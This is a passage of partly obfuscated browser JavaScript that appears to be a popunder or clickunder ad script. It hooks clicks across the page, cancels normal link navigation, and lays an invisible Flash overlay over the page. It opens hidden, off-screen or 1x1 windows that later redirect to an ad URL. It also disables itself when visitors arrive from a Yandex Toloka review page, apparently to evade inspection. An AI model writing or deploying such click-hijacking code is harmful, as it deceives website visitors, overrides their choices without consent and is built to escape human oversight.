					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e42597e4fc');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e42597e4fc');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e42597e4fc')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e42597e4fc", "1");
							setCookie("t_e42597e4fc", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e42597e4fc');
			_997726831832 = getCookie('u_e42597e4fc');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e42597e4fc", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e42597e4fc', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e42597e4fc', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
